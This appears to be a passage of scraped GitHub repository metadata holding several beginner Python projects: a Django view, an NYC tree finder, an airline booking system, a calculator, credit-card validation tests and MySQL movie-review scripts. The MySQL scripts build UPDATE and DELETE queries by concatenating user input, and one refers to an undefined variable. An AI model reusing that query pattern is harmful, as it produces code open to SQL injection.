PvtListener('robotTrjcListener', \"/move_group/display_planned_path\", \\\n DisplayTrajectory)\n pvtlistener.listener()\n"
}
] | 2 |
PeterGodoy/First_Django_Project | https://github.com/PeterGodoy/First_Django_Project | 57bcf37e819cb55186412f84629cc87370ba56db | a48c22b76c1c6e37509d4645c6c40709060a1b4c | a8962a1e33d20ef050eb23d60fc7700cd754d60f | refs/heads/main | 2023-04-27T17:24:21.273918 | 2021-05-01T19:53:17 | 2021-05-01T19:53:17 | 361,995,766 | 0 | 0 | null | null | null | null | null | [
{
"alpha_fraction": 0.8067227005958557,
"alphanum_fraction": 0.8067227005958557,
"avg_line_length": 118,
"blob_id": "0394e580ff09499dc3fc9529020ef45efcf58e35",
"content_id": "df8160d4bb480555413c4d263c000a32f453485f",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 119,
"license_type": "no_license",
"max_line_length": 118,
"num_lines": 1,
"path": "/Readme.md",
"repo_name": "PeterGodoy/First_Django_Project",
"src_encoding": "UTF-8",
"text": "\n"
},
{
"alpha_fraction": 0.6478873491287231,
"alphanum_fraction": 0.6478873491287231,
"avg_line_length": 22.58333396911621,
"blob_id": "617a67dea463a6d9c46aa0e0cf7e0d131a1a8e03",
"content_id": "fbdfa1287c0e9759670668c7d13d710acb110351",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 284,
"license_type": "no_license",
"max_line_length": 95,
"num_lines": 12,
"path": "/mysite/users/views.py",
"repo_name": "PeterGodoy/First_Django_Project",
"src_encoding": "UTF-8",
"text": "from django.http import JsonResponse\n\n\n# Create your views here.\n\ndef index(request):\n data = {\n 'Name' : 'Peter Godoy',\n 'Track' : 'Backend(Python)',\n 'Message' : 'Hi, mentor, you are doing a great job, thank you so much for the opportunity.'\n}\n return JsonResponse(data)\n\n"
}
] | 2 |
yuancasey/New-York-City-Tree-Finder | https://github.com/yuancasey/New-York-City-Tree-Finder | 27605421c1037567a6c56366961106ea9ee40edc | 3bd7e88f53819849270b1ca08127a3872f38449f | fdf6de4ae91c7a0c114a5ce7887297076e809f21 | refs/heads/master | 2022-11-30T07:37:34.482711 | 2020-08-20T04:59:14 | 2020-08-20T04:59:14 | 288,909,969 | 0 | 0 | null | null | null | null | null | [
{
"alpha_fraction": 0.672677755355835,
"alphanum_fraction": 0.6866281032562256,
"avg_line_length": 42.530303955078125,
"blob_id": "64dfaf5734ffe7bea9c01ad9884602100e27ee13",
"content_id": "7e06ba68eb558b490b94618cc5b69d771635fd99",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 2939,
"license_type": "no_license",
"max_line_length": 135,
"num_lines": 66,
"path": "/trees.py",
"repo_name": "yuancasey/New-York-City-Tree-Finder",
"src_encoding": "UTF-8",
"text": "import sqlite3\r\nimport math\r\nimport operator\r\nfrom matplotlib import pyplot as plt\r\n\r\n#create class tree and initialize with parameters: spc, lat, lon\r\nclass Tree:\r\n def __init__(self, spc, lat, lon):\r\n self.species = spc\r\n self.latitude = lat\r\n self.longitude = lon\r\n#connect to sql, assign cursor and ask for user input\r\nconn = sqlite3.connect('./trees.db')\r\nc = conn.cursor()\r\nlat, lon = float(input('Latitude: ')),float(input('Longitude: '))\r\n#start with two empty lists trees and distances, will be updated by loop\r\ntrees = []\r\ndistances = []\r\nfor row in c.execute(\"select spc_common, latitude, longitude from trees\"):\r\n distance = math.sqrt((lat-float(row[1]))**2 + (lon-float(row[2]))**2)\r\n trees.append(Tree(row[0],row[1],row[2])) #add to trees list, spcn lat and long\r\n distances.append(distance) #add to distances all calculates distances using formula distance\r\n\r\nvalue_ignore = max(distances) + 1 #ensures that min value will not be duplicated\r\nfound_indexes = [] #start with an empty list, run the loop 10 times, to get 10 lowest distances\r\nfor i in range (0,10):\r\n index, value = min(enumerate(distances), key=operator.itemgetter(1)) #find min value from distances list\r\n found_indexes.append(index) #add found distance to list\r\n distances[index] = value_ignore #updates the min value so it doesn't cause problems\r\n\r\nspecies = {} #start with an empty dictionary\r\nfor found in found_indexes: #go through the entire found_indexes list\r\n if trees[found].species in species:\r\n species[trees[found].species] += 1 #if species appear more than once, update it each time through the loop\r\n else:\r\n species[trees[found].species] = 1 #the least amount of times the species appear has to be 1\r\n print(trees[found].species,trees[found].latitude,trees[found].longitude) #prints out the 10 closest trees, from closest to furthest\r\n\r\nmost_common_species = 0 #counter starts at 0\r\nmcs_name = '' #will be updated once i figure out the most common species\r\nfor key in species: #go through all key value in dictionary species\r\n if species[key] > most_common_species: #if new species is more than current most common species, make that the new common\r\n most_common_species = species[key]\r\n mcs_name = key\r\nprint ('\\nMost common species is: ',mcs_name)\r\n\r\nx = []\r\ny = []\r\n\r\nfor found in found_indexes:\r\n x.append(trees[found].latitude)\r\n y.append(trees[found].longitude)\r\n\r\nplt.title('10 Closest Trees Near You!')\r\nplt.xlabel('Latitude')\r\nplt.ylabel('Longitude')\r\nplt.scatter(lat,lon,50)\r\nplt.scatter(x,y,10)\r\n\r\nplt.show()\r\n\r\n#******************************************************************************\r\n#source link:\r\n#https://stackoverflow.com/questions/2474015/getting-the-index-of-the-returned-max-or-min-item-using-max-min-on-a-list\r\n#https://docs.python.org/2/library/operator.html#operator.itemgetter\r\n#https://www.youtube.com/watch?v=aS4WlOJQ4mQ\r\n"
},
{
"alpha_fraction": 0.7900552749633789,
"alphanum_fraction": 0.7900552749633789,
"avg_line_length": 143.60000610351562,
"blob_id": "8b64d21b5ae27bff44ffe8880df0387ad76a1c1e",
"content_id": "17aa9c0e5d8d270b123628a3f5e73dc27f757ce6",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 728,
"license_type": "no_license",
"max_line_length": 499,
"num_lines": 5,
"path": "/README.md",
"repo_name": "yuancasey/New-York-City-Tree-Finder",
"src_encoding": "UTF-8",
"text": "# New-York-City-Tree-Finder\n\nThe file trees.db is an SQLite database that contains an (abridged) census of all the trees in New York City. The database contains a single table called Trees. Each row corresponds to a single tree somewhere in New York. Among other things, this database contains columns detailing the species of the tree, the tree’s latitude and the tree’s longitude. (You can also see the data in the Excel file trees.csv: the column names in that file correspond exactly to the column names in SQLite database.)\n\nThe program asks the user to enter a Latitude and a Longitude and finds the closest tree to that point, and then print out the species of that tree, and the distance of that tree to the point. \n"
}
] | 2 |
olu-damilare/hatchlings | https://github.com/olu-damilare/hatchlings | 4b3d988d2793debc2a827cd9caff310902aa3335 | b2327808ddb6fa23bd96295e09707c17a6c4f004 | 6da0638a32f73e85c57247e44263578434f94cb8 | refs/heads/main | 2023-05-08T20:07:36.873415 | 2021-05-31T14:13:45 | 2021-05-31T14:13:45 | 363,777,758 | 0 | 0 | null | 2021-05-03T00:15:52 | 2021-05-03T00:20:45 | 2021-05-18T16:42:54 | Python | [
{
"alpha_fraction": 0.6603773832321167,
"alphanum_fraction": 0.6603773832321167,
"avg_line_length": 25.5,
"blob_id": "051a2f4e49866d47a88268e7318061429ae497ea",
"content_id": "d11b08d49de0a0dc09a8f510a0bc2f2284df793f",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 106,
"license_type": "no_license",
"max_line_length": 30,
"num_lines": 4,
"path": "/airlineReservationAndBooking/seat_class.py",
"repo_name": "olu-damilare/hatchlings",
"src_encoding": "UTF-8",
"text": "class SeatClass(object):\n first_class = \"FIRSTCLASS\"\n business = \"BUSINESS\"\n economy = \"ECONOMY\"\n"
},
{
"alpha_fraction": 0.5664845108985901,
"alphanum_fraction": 0.5664845108985901,
"avg_line_length": 28.675676345825195,
"blob_id": "008462a7bd22052f021be0416ba97320633c0801",
"content_id": "f1216f34df88f6c34528a9b062fbbe9f9b044324",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1098,
"license_type": "no_license",
"max_line_length": 110,
"num_lines": 37,
"path": "/connect_human_table.py",
"repo_name": "olu-damilare/hatchlings",
"src_encoding": "UTF-8",
"text": "import mysql.connector\nfrom mysql.connector import Error\nfrom getpass import getpass\n\n\ndef connect_fetch():\n conn = None\n\n try:\n conn = mysql.connector.connect(host='localhost', database='demo', user=input('Enter your username: '),\n password=getpass('Enter your password: '))\n\n print('Connecting to the database server')\n if conn.is_connected:\n print('Connected to the datatbase server')\n\n cursor = conn.cursor(dictionary=True)\n cursor.execute(\"select * from human\")\n records = cursor.fetchall()\n print(\"Total number of rows in buyer is \", cursor.rowcount, '\\n')\n print('Printing each buyer record')\n\n for row in records:\n for i in row:\n print(i, \"-\", row[i])\n print()\n\n except Error as e:\n print('Failed to connect to database server due to ', e)\n\n finally:\n if conn is not None and conn.is_connected():\n conn.close()\n print('Database shutdown')\n\n\nconnect_fetch()\n"
},
{
"alpha_fraction": 0.6019629240036011,
"alphanum_fraction": 0.6019629240036011,
"avg_line_length": 34.269229888916016,
"blob_id": "e2a5d7e70ecfb9997a9d68507455c95581212d4c",
"content_id": "36e7a8e9a5eb80757497b5661f9297c3e1353b7c",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 917,
"license_type": "no_license",
"max_line_length": 279,
"num_lines": 26,
"path": "/airlineReservationAndBooking/flight_details.py",
"repo_name": "olu-damilare/hatchlings",
"src_encoding": "UTF-8",
"text": "class FlightDetails(object):\n def __init__(self):\n self.__passenger_info = []\n\n\n def assign_flight_number(self, flight_number):\n self.__flight_number = flight_number\n\n def record_passenger_info(self, passenger):\n self.__passenger_info.append(passenger)\n\n def record_pilot_info(self, pilot):\n self.__pilot = pilot\n\n def record_host_info(self, host):\n self.__host = host\n\n def get_flight_number(self):\n return self.__flight_number\n\n def __str__(self):\n details = \"Flight Details:\\nNumber of passengers = \" + str(len(self.__passenger_info)) + \"\\nFlight number = \" + str(self.__flight_number) + \"\\n\\nHost Details:\\n\" + self.__host.__str__() + \"\\n\\nPilot Details:\\n\" + self.__pilot.__str__() + \"\\n\\nPassengers Information:\\n\\n\"\n for passenger in self.__passenger_info:\n details += passenger.__str__() + '\\n\\n'\n\n return details\n"
},
{
"alpha_fraction": 0.5756256580352783,
"alphanum_fraction": 0.5805222988128662,
"avg_line_length": 30.152542114257812,
"blob_id": "a632eb5c039c9ebb539fffdb6cf867b6c045b6c3",
"content_id": "b16968a06fb6cdcc570b335184f3e9bf40065f6f",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1838,
"license_type": "no_license",
"max_line_length": 62,
"num_lines": 59,
"path": "/airlineReservationAndBooking/reservation.py",
"repo_name": "olu-damilare/hatchlings",
"src_encoding": "UTF-8",
"text": "class Reservation(object):\n __reserved_passengers = []\n\n def reserve_flight(self, passenger, seat_class):\n self.__reserved_passengers.append(passenger)\n passenger.set_seat_class(seat_class)\n\n def has_reserved(self, passenger):\n has_reserved = False\n for i in self.__reserved_passengers:\n if i == passenger:\n has_reserved = True\n return has_reserved\n\n def get_reservation_ID(self, passenger):\n reservation_id = None\n index = 0\n\n while index < len(self.__reserved_passengers):\n if self.__reserved_passengers[index] == passenger:\n reservation_id = index + 1\n break\n index += 1\n return reservation_id\n\n def get_reserved_seat_class(self, passenger):\n seat_class = None\n index = 0\n\n while index < len(self.__reserved_passengers):\n if self.__reserved_passengers[index] == passenger:\n seat_class = passenger.get_seat_class()\n break\n index += 1\n return seat_class\n\n def get_total_number_reserved_seats(self):\n return len(self.__reserved_passengers)\n\n def cancelReservation(self, reservation_id):\n index = 1\n while index <= len(self.__reserved_passengers):\n if index == reservation_id:\n del self.__reserved_passengers[index - 1]\n break\n index += 1\n\n @classmethod\n def get_reserved_passengers(cls):\n return cls.__reserved_passengers\n\n def empty_reservation_list(self):\n self.__reserved_passengers.clear()\n\n @classmethod\n def get_passenger(cls, reservation_id):\n for i in range(len(cls.__reserved_passengers)):\n if i + 1 == reservation_id:\n return cls.__reserved_passengers[i]\n"
},
{
"alpha_fraction": 0.625,
"alphanum_fraction": 0.625,
"avg_line_length": 14,
"blob_id": "e27d6ebe294eee2aafb60a3bea2941f5c23759e1",
"content_id": "12662d9675088d5324792d751fa2c0a6a4bb8324",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 16,
"license_type": "no_license",
"max_line_length": 14,
"num_lines": 1,
"path": "/README.md",
"repo_name": "olu-damilare/hatchlings",
"src_encoding": "UTF-8",
"text": "\"# hatchlings\" \n"
},
{
"alpha_fraction": 0.7063491940498352,
"alphanum_fraction": 0.7526454925537109,
"avg_line_length": 38.73684310913086,
"blob_id": "0ae7cdb4b3d0e71f41f0e251d121f4ec0b9cca8e",
"content_id": "530d5344550964b7db32abd895dcb7d757fee53f",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 756,
"license_type": "no_license",
"max_line_length": 103,
"num_lines": 19,
"path": "/tests/validate_credit_card_test.py",
"repo_name": "olu-damilare/hatchlings",
"src_encoding": "UTF-8",
"text": "import unittest\nfrom credit_card.validation import CreditCardValidation\n\n\nclass MyTestCase(unittest.TestCase):\n\n def setUp(self) -> None:\n self.credit_card_number = 4388576018402626\n self.validate = CreditCardValidation()\n\n def test_thatTheSumOfDoubleOfEvenPositionsCanBeObtained(self):\n self.assertEqual(37, self.validate.calculate_sum_of_double_even_place(self.credit_card_number))\n\n def test_that_the_sum_of_odd_positions_can_be_obtained(self):\n self.assertEqual(38, self.validate.calculate_sum_of_odd_place(self.credit_card_number))\n\n def testThatCreditCardIsInvalid(self):\n self.assertFalse(self.validate.isValid(self.credit_card_number))\n self.assertTrue(self.validate.isValid(371175520987141))\n\n"
},
{
"alpha_fraction": 0.6075388193130493,
"alphanum_fraction": 0.6075388193130493,
"avg_line_length": 44.099998474121094,
"blob_id": "bcff51a8eda80f247acf101bca120c56f8225ea7",
"content_id": "a1a5cf25b37008a806e012b17260e2504ec415cf",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 451,
"license_type": "no_license",
"max_line_length": 170,
"num_lines": 10,
"path": "/airlineReservationAndBooking/admin.py",
"repo_name": "olu-damilare/hatchlings",
"src_encoding": "UTF-8",
"text": "class Admin(object):\n\n def __init__(self, full_name, phone_number, email_address, staff_ID):\n self.__full_name = full_name\n self.__phone_number = phone_number\n self.__email_address = email_address\n self.__staff_ID = staff_ID\n\n def __str__(self):\n return \"Full Name = {}\\nPhone number = {}\\nEmail address = {}\\nStaff ID = {}\".format(self.__full_name, self.__phone_number, self.__email_address, self.__staff_ID)\n"
},
{
"alpha_fraction": 0.5748929977416992,
"alphanum_fraction": 0.5756062865257263,
"avg_line_length": 29.478260040283203,
"blob_id": "a660706e5634e06ebff1bb84cfca1f9540dad2da",
"content_id": "6ba919b4ded9f7765c22454bb8f78da2bf3901f5",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1402,
"license_type": "no_license",
"max_line_length": 117,
"num_lines": 46,
"path": "/airlineReservationAndBooking/passenger.py",
"repo_name": "olu-damilare/hatchlings",
"src_encoding": "UTF-8",
"text": "class Passenger(object):\n\n def __init__(self, name, phone_number, email_address):\n self.__name = name\n self.__phone_number = phone_number\n self.__email_address = email_address\n self.__payment_type = None\n self.__seat_class = None\n self.__paid = False\n self.__is_booked = False\n self.__seat_number = 0\n\n def set_seat_class(self, seat_class):\n self.__seat_class = seat_class\n\n def get_seat_class(self):\n return self.__seat_class\n\n def set_payment_type(self, payment_type):\n self.__payment_type = payment_type\n\n def get_payment_type(self):\n return self.__payment_type\n\n def has_paid(self):\n return self.__paid\n\n def set_booked_status(self, booked):\n self.__is_booked = booked\n\n def has_booked(self):\n return self.__is_booked\n\n def assign_seat_number(self, seat_number):\n self.__seat_number = seat_number\n\n def make_payment(self, has_paid):\n self.__paid = has_paid\n\n def __str__(self):\n return \"Full Name = {}\\nPhone number = {}\\nEmail address = {}\\nSeat class = {}\\nSeat number = {}\\nPayment \" \\\n \"type = {}\".format(self.__name, self.__phone_number, self.__email_address,\n self.__seat_class, self.__seat_number, self.__payment_type)\n\n def get_seat_number(self):\n return self.__seat_number\n"
},
{
"alpha_fraction": 0.6509746313095093,
"alphanum_fraction": 0.6513423919677734,
"avg_line_length": 33.67948532104492,
"blob_id": "d7de10d16d9a564bf8bffedc6597ced4a26098bc",
"content_id": "ba11cc916c236044f46911558e598f06bff8279d",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 2719,
"license_type": "no_license",
"max_line_length": 131,
"num_lines": 78,
"path": "/airlineReservationAndBooking/airline.py",
"repo_name": "olu-damilare/hatchlings",
"src_encoding": "UTF-8",
"text": "from airlineReservationAndBooking.aeroplane import Aeroplane\nfrom airlineReservationAndBooking.flight_details import FlightDetails\n\n\nclass Airline(object):\n __first_class_seat_price = None\n __business_class_seat_price = None\n __economy_class_seat_price = None\n\n def __init__(self, airline_name: str, aeroplane: Aeroplane):\n self.__aeroplanes = []\n self.__flight_details = []\n self.__airlineName = airline_name\n self.__aeroplanes.append(aeroplane)\n\n\n def get_airline_name(self):\n return self.__airlineName\n\n def __str__(self):\n return \"Airline name: \" + self.get_airline_name() + \"\\nNumber of aeroplanes: \" + str(self.get_total_number_of_aeroplanes())\n\n def get_total_number_of_aeroplanes(self):\n return len(self.__aeroplanes)\n\n def acquireAeroplane(self, aeroplane):\n self.__aeroplanes.append(aeroplane)\n\n @classmethod\n def set_price_of_first_class(cls, amount):\n cls.__first_class_seat_price = amount\n\n @classmethod\n def get_price_of_first_class_seat(cls):\n return cls.__first_class_seat_price\n\n @classmethod\n def set_price_of_business_class(cls, amount):\n cls.__business_class_seat_price = amount\n\n @classmethod\n def get_price_of_business_class_seat(cls):\n return cls.__business_class_seat_price\n\n @classmethod\n def set_price_of_economy_class(cls, amount):\n cls.__economy_class_seat_price = amount\n\n @classmethod\n def get_price_of_economy_class_seat(cls):\n return cls.__economy_class_seat_price\n\n def generate_flight_number(self):\n details = FlightDetails()\n details.assign_flight_number(len(self.__flight_details) + 1)\n self.__flight_details.append(details)\n\n return len(self.__flight_details)\n\n def assign_pilot(self, pilot, flight_number):\n for flight_details in self.__flight_details:\n if flight_details.get_flight_number() == flight_number:\n flight_details.record_pilot_info(pilot)\n\n def assign_host(self, host, flight_number):\n for flight_details in self.__flight_details:\n if flight_details.get_flight_number() == flight_number:\n flight_details.record_host_info(host)\n\n def board_passenger(self, passenger, flight_number):\n for flight_details in self.__flight_details:\n if flight_details.get_flight_number() == flight_number:\n flight_details.record_passenger_info(passenger)\n\n def generate_flight_details(self, flight_number):\n for flight_details in self.__flight_details:\n if flight_details.get_flight_number() == flight_number:\n return flight_details.__str__()\n \n\n"
},
{
"alpha_fraction": 0.5068243741989136,
"alphanum_fraction": 0.5095541477203369,
"avg_line_length": 45.43661880493164,
"blob_id": "999b9014c9bfe4cb8b695f1e61e4aa89aeabf901",
"content_id": "5153131e40d532821b82bd640ccc5171618b5d9d",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 3297,
"license_type": "no_license",
"max_line_length": 167,
"num_lines": 71,
"path": "/movies_review/connect_ratings.py",
"repo_name": "olu-damilare/hatchlings",
"src_encoding": "UTF-8",
"text": "import mysql.connector\nfrom mysql.connector import Error\n\ndef connect_run():\n conn = None\n\n try: \n conn = mysql.connector.connect(host = 'localhost', database = 'movie_review', user = input('Enter your username: '), password = input('Enter your password: '))\n\n if conn.is_connected:\n print('Connected to the database server\\n')\n list_vals = []\n cursor = conn.cursor(dictionary = True)\n menu = \"Press 1 to insert into ratings table \\nPress 2 to update ratings table \\nPress 3 to delete row from ratings table\\n\"\n user_selection = int(input(menu))\n\n while user_selection < 1 or user_selection > 3:\n print(\"\\nInvalid selection.\")\n user_selection = int(input(menu))\n \n if user_selection == 1:\n row_num = int(input('How many rows do you want to insert? ')) \n sql_query = \"Insert into ratings (rating, movie_id, reviewer_id) Values (%s, %s, %s);\" \n for i in range(row_num):\n print('Row', i+1)\n movie_id = input(\"Enter the movie id: \")\n reviewer_id = input(\"Enter the reviewer id: \")\n rating = input(\"Enter the rating for the movie with the provided movie id: \")\n \n val = (rating, movie_id, reviewer_id)\n list_vals.append(val)\n print()\n\n cursor.executemany(sql_query, list_vals)\n conn.commit()\n print(cursor.rowcount, ' row was inserted')\n \n elif user_selection == 2:\n number_of_columns = int(input(\"How many fields do you want to update? \"))\n list = []\n for i in range(number_of_columns):\n movie_id = input(\"Enter the movie id: \")\n reviewer_id = input(\"Enter the reviewer id: \")\n new_value = input(\"Enter the new value of the rating: \")\n sql_query = \"Update ratings set rating = \\'\" + new_value + \"\\' where movie_ID = \\'\" + movie_id + \"\\' and reviewer_ID = \\'\" + reviewer_id + \"\\'\"\n cursor.execute(sql_query)\n conn.commit() \n print(cursor.rowcount, \"row successfully updated in movies table\") \n\n elif user_selection == 3:\n number_of_rows = int(input(\"How many rows do you want to delete? \"))\n list = []\n for i in range(number_of_rows):\n movie_id = input(\"Enter the movie id: \")\n reviewer_id = input(\"Enter the reviewer id: \")\n sql_query = \"delete from ratings where movie_ID = \\'\" + movie_id + \"\\' and reviewer_ID = \\'\" + reviewer_id + \"\\'\"\n cursor.execute(sql_query)\n conn.commit() \n print(cursor.rowcount, \"row successfully deleted from reviewers table\") \n\n cursor.close() \n \n except Error as e:\n print(\"Failed to connect due to \", e)\n finally:\n if conn is not None and conn.is_connected():\n conn.close()\n print('Disconnected from the database')\n \n\nconnect_run()\n"
},
{
"alpha_fraction": 0.5291896462440491,
"alphanum_fraction": 0.5312227606773376,
"avg_line_length": 46.81944274902344,
"blob_id": "ad1cae8e10af845b31a35ff9bf04b1347bca4869",
"content_id": "9a131e55acc0ee56e5ca12aa6f5ee8c70a1a989e",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 3443,
"license_type": "no_license",
"max_line_length": 173,
"num_lines": 72,
"path": "/movies_review/connect_movie.py",
"repo_name": "olu-damilare/hatchlings",
"src_encoding": "UTF-8",
"text": "import mysql.connector\nimport stdiomask\nfrom mysql.connector import Error\n\n\ndef connect_insert():\n conn = None\n user_host = input('Input the name of the host server: ')\n user_database = input(\"What database do you want to work with? \")\n username = input('Enter your username: ')\n user_password = stdiomask.getpass(prompt ='Enter your password: ', mask = '*')\n\n try: \n conn = mysql.connector.connect(host = user_host, database = user_database, user = username, password = user_password)\n\n if conn.is_connected:\n print('\\nConnected to the database server')\n \n list_vals = []\n cursor = conn.cursor(dictionary = True)\n table = input(\"What table in the {} database do you want to work with? \".format(user_database))\n user_selection = int(input(\"Press 1 to insert into {} table \\nPress 2 to update {} table \\nPress 3 to delete row from {} table\\n\\n\".format(table, table, table)))\n\n if user_selection == 1:\n row_num = int(input('How many rows do you want to insert? ')) \n for i in range(row_num):\n print('\\nRow', i+1)\n title = input(\"Enter the title of the movie: \")\n release_year = input(\"Enter the year which the movie was released: \")\n genre = input(\"Enter the genre of the movie: \")\n collection_in_mil = input(\"Enter the sales value of the movie in million: \")\n \n val = (title, release_year, genre, collection_in_mil)\n list_vals.append(val)\n print()\n\n sql_query = \"Insert into {} (title, release_year, genre, collection_in_mil) Values (%s, %s, %s, %s);\".format(table) \n cursor.executemany(sql_query, list_vals)\n conn.commit()\n print(cursor.rowcount, ' row was inserted')\n \n elif user_selection == 2:\n number_of_columns = int(input(\"How many fields do you want to update? \"))\n for i in range(number_of_columns):\n column_name = input(\"Enter column name: \")\n new_value = input(\"Enter the new value: \")\n sql_query = \"Update movies set \" + column_name + \" = \" + \"\\'\" + new_value + \"\\' where id = \" + str(id)\n cursor.execute(sql_query)\n conn.commit() \n print(\"field successfully updated in movies table\") \n\n elif user_selection == 3:\n number_of_rows = int(input(\"How many rows do you want to delete? \"))\n for i in range(number_of_rows):\n value = input(\"Enter the key value of the row(s) to be deleted: \")\n column_name = input(\"Enter column name where the column exists: \")\n sql_query = \"delete from movies where \" + column_name + \" = \" + \"\\'\" + value + \"\\'\"\n cursor.execute(sql_query)\n conn.commit() \n print(cursor.rowcount, \"row successfully deleted from movies table\") \n\n cursor.close() \n \n except Error as e:\n print(\"Failed to connect due to \", e)\n finally:\n if conn is not None and conn.is_connected():\n conn.close()\n print('Disconnected from the database')\n \n\nconnect_insert()\n"
},
{
"alpha_fraction": 0.5751503109931946,
"alphanum_fraction": 0.5971943736076355,
"avg_line_length": 23.950000762939453,
"blob_id": "f444db15a2f15a180bf3e968c54af7f07c91e63e",
"content_id": "67c301689debd46cf4e96b56a17e5d81ba5f1f94",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 499,
"license_type": "no_license",
"max_line_length": 62,
"num_lines": 20,
"path": "/calculator/calculator_oop.py",
"repo_name": "olu-damilare/hatchlings",
"src_encoding": "UTF-8",
"text": "class Calculator(object):\n\n @classmethod\n def add(cls, num1: int, num2: int):\n return num1 + num2\n\n @classmethod\n def subtract(cls, param: int, param1: int):\n return param - param1\n\n @classmethod\n def multiply(cls, param: int, param1: int):\n if isinstance(param, int) and isinstance(param1, int):\n return param * param1\n else:\n raise TypeError()\n\n @classmethod\n def divide(cls, param, param1):\n return param // param1\n"
},
{
"alpha_fraction": 0.5813688039779663,
"alphanum_fraction": 0.5866920351982117,
"avg_line_length": 41.08000183105469,
"blob_id": "32e611e41c2bca68ef83073d823562b7d930a7de",
"content_id": "8cedfe87876b406049a34ca016014a9aeb623b4e",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 5260,
"license_type": "no_license",
"max_line_length": 87,
"num_lines": 125,
"path": "/airlineReservationAndBooking/flight_booking.py",
"repo_name": "olu-damilare/hatchlings",
"src_encoding": "UTF-8",
"text": "from airlineReservationAndBooking.reservation import Reservation\n\n\nclass FlightBooking(object):\n booked_seats = []\n\n def book_with_reservation_id(self, reservation_id):\n reserved_passenger = Reservation.get_passenger(reservation_id)\n if reserved_passenger.get_seat_class() == \"FIRSTCLASS\":\n seat_count = self.get_total_number_of_first_class_seats_booked()\n if seat_count < 10 and not self.__passenger_has_booked(reserved_passenger):\n self.booked_seats.append(reserved_passenger)\n reserved_passenger.set_booked_status(True)\n seat_number = seat_count + 1\n reserved_passenger.assign_seat_number(seat_number)\n else:\n return \"No available first class seats\"\n\n elif reserved_passenger.get_seat_class() == \"BUSINESS\":\n seat_count = self.get_total_number_of_business_class_seats_booked()\n if seat_count < 20 and not self.__passenger_has_booked(reserved_passenger):\n self.booked_seats.append(reserved_passenger)\n reserved_passenger.set_booked_status(True)\n seat_number = seat_count + 11\n reserved_passenger.assign_seat_number(seat_number)\n else:\n return \"No available Business class seats\"\n\n elif reserved_passenger.get_seat_class() == \"ECONOMY\":\n seat_count = self.get_total_number_of_economy_class_seats_booked()\n if seat_count < 20 and not self.__passenger_has_booked(reserved_passenger):\n self.booked_seats.append(reserved_passenger)\n reserved_passenger.set_booked_status(True)\n seat_number = seat_count + 31\n reserved_passenger.assign_seat_number(seat_number)\n else:\n return \"No available Economy class seats\"\n\n def get_total_count_of_seats_booked(self):\n return len(self.booked_seats)\n\n @classmethod\n def get_booked_seat_type(cls, passenger):\n for booked_passenger in cls.booked_seats:\n if booked_passenger == passenger:\n return booked_passenger.get_seat_class()\n\n def __passenger_has_booked(self, passenger):\n passenger_has_booked = False\n for i in self.booked_seats:\n if i == passenger:\n passenger_has_booked = True\n break\n return passenger_has_booked\n\n def book_flight(self, passenger, seat_class):\n if seat_class == \"FIRSTCLASS\":\n seat_count = self.get_total_number_of_first_class_seats_booked()\n if seat_count < 10:\n if not self.__passenger_has_booked(passenger):\n self.booked_seats.append(passenger)\n passenger.set_seat_class(seat_class)\n passenger.set_booked_status(True)\n seat_number = seat_count + 1\n passenger.assign_seat_number(seat_number)\n else:\n return \"No available first class seats\"\n\n elif seat_class == \"BUSINESS\":\n seat_count = self.get_total_number_of_business_class_seats_booked()\n if seat_count < 10:\n if not self.__passenger_has_booked(passenger):\n self.booked_seats.append(passenger)\n passenger.set_seat_class(seat_class)\n passenger.set_booked_status(True)\n seat_number = seat_count + 11\n passenger.assign_seat_number(seat_number)\n else:\n return \"No available Business class seats\"\n\n elif seat_class == \"ECONOMY\":\n seat_count = self.get_total_number_of_economy_class_seats_booked()\n if seat_count < 10:\n if not self.__passenger_has_booked(passenger):\n self.booked_seats.append(passenger)\n passenger.set_seat_class(seat_class)\n passenger.set_booked_status(True)\n seat_number = seat_count + 31\n passenger.assign_seat_number(seat_number)\n else:\n return \"No available economy class seats\"\n\n def get_total_number_of_first_class_seats_booked(self):\n counter = 0\n for passenger in self.booked_seats:\n if passenger.get_seat_class() == \"FIRSTCLASS\":\n counter += 1\n return counter\n\n def get_total_number_of_business_class_seats_booked(self):\n counter = 0\n for passenger in self.booked_seats:\n if passenger.get_seat_class() == \"BUSINESS\":\n counter += 1\n return counter\n\n def get_total_number_of_economy_class_seats_booked(self):\n counter = 0\n for passenger in self.booked_seats:\n if passenger.get_seat_class() == \"ECONOMY\":\n counter += 1\n return counter\n\n def empty_booked_list(self):\n self.booked_seats.clear()\n\n @classmethod\n def get_passenger_booked_seat_type(cls, passenger):\n for booked_passenger in cls.booked_seats:\n if booked_passenger == passenger:\n return booked_passenger.get_seat_class()\n\n @classmethod\n def get_booked_seats(cls):\n return cls.booked_seats\n"
},
{
"alpha_fraction": 0.5950413346290588,
"alphanum_fraction": 0.6005509495735168,
"avg_line_length": 24.85714340209961,
"blob_id": "5bd70020b12cf63f1a2d44993a57bf9dc6e2b398",
"content_id": "c99a989e8cc5eea7f5efe55f68dc4a22441b8044",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
